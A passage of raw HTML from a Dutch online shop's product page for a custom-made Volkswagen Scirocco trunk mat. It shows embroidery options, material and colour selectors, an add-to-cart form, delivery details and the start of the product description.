                                                                                    :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferbakmatten (8,00€) -
                                                                        1 borduurwerk
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Borduurvoorbeeld" width="230">
                                                        
                                                            Bekijk een voorbeeld van de weergave

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuleren
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Mijn borduurwerk bevestigen
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Voeg een universele beschermingsmat toe
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitair">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitair">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitair">
                                            <span class="w-10/12 flex-grown">
                                                                                             Bescherm je bumper en kofferdrempel met een universele beschermmat van waterdicht cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Vanaf</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="29.99">€ 29,99</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparingen <span class="text-sm text-red-600 font-bold">10,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opties uitsluiten</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.nl/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="2919" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiaal: 
                      Naald geperforeerd tapijt                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Naald geperforeerd tapijt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Naald geperforeerd tapijt" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Naald geperforeerd tapijt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Fluweel">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Fluweel">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Fluweel</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rubber">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Rubber">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Rubber</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tapijt kleuren: 
                      Zwart [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Zwart [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grijs [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Zwart [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grijs [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Zwart [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grijs [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textiel: 
                                            Zwart [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig wit zwart [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Tweekleurig wit zwart [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig wit zwart [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Zwart [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Zwart [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grijs [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grijs [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreept [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreept [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreept [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig wit rood [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Tweekleurig wit rood [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig wit rood [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig rood zwart [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Tweekleurig rood zwart [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig rood zwart [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig blauw zwart [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Tweekleurig blauw zwart [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig blauw zwart [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig geel zwart [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Tweekleurig geel zwart [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig geel zwart [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig oranje zwart [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Tweekleurig oranje zwart [BON]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig oranje zwart [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Fluwelen Nubuck: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele witte stiksels [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Dubbele witte stiksels [NW]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele witte stiksels [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele witte en blauwe stiksels [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Dubbele witte en blauwe stiksels [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele witte en blauwe stiksels [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label=" Dubbele witte en rode stiksels [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title=" Dubbele witte en rode stiksels [NWR]">
                <span
                                  ><span class="attribute-name sr-only"> Dubbele witte en rode stiksels [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart reflecterend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Zwart reflecterend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Zwart reflecterend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele rode stiksels [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Dubbele rode stiksels [NR]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele rode stiksels [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele blauwe stiksels [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Dubbele blauwe stiksels [NB]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele blauwe stiksels [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart velours [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Zwart velours [VN]">
                <span
                                  ><span class="attribute-name sr-only">Zwart velours [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rood Nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rood Nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rood Nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleer: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met witte stiksels [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Zwart met witte stiksels [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met witte stiksels [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rally [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rally [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rally [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Zwart [SN]">
                <span
                                  ><span class="attribute-name sr-only">Zwart [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met rode stiksels [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Zwart met rode stiksels [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met rode stiksels [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met blauwe stiksels [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Zwart met blauwe stiksels [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met blauwe stiksels [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Wit [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Wit [SW]">
                <span
                                  ><span class="attribute-name sr-only">Wit [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rood [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rood [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rood [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blauw [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blauw [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blauw [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grafiet [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grafiet [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grafiet [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Paars [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Paars [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Paars [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In winkelwagen
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Vervaardigd in 10 werkdagen
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschatte gratis levering naar 12-02-2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling in 3x gratis, vanaf €60 aankoop.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Kenmerken
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- ONZE PRIORITEIT </strong>: DE BESTE BESCHERMING BIEDEN. Voor een perfecte grip is uw kofferbakmat <strong>VOLKSWAGEN SCIROCCO</strong> heeft een gegranuleerde achterkant . Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw kofferbakmat <strong>VOLKSWAGEN SCIROCCO</strong>, en garandeert zo de properheid van het originele textiel.</p>
    <p class="mt-4">En voor een volledige bescherming van de kofferbak, vergeet niet een Kofferdrempelbeschermer aan uw mandje toe te voegen. Deze universele cordura mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen. Uw kofferbakmat heeft een garantie van 1 jaar.</p>
    <p class="mt-4"><strong>Controleer of uw producten geschikt zijn voor u. Omdat ze gepersonaliseerd zijn volgens uw specificaties, komen ze niet in aanmerking voor herroeping. Neem bij twijfel contact met ons op.</strong></p>
    <p class="mt-4"><strong>2- PERSONALISATIE </strong>: CREËER UW EIGEN KOFFERBAKMAT OP MAAT: Onze kracht: de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de kofferbakmat <strong>VOLKSWAGEN SCIROCCO</strong> van uw dromen te ontwerpen.</p>
    <ol class="mr-4">
    <li><strong>3 samenstellingen 
</strong> : Tapijt Best Naaldvilt 650g, Tapijt Premium Velours 850g, Rubber =</li>
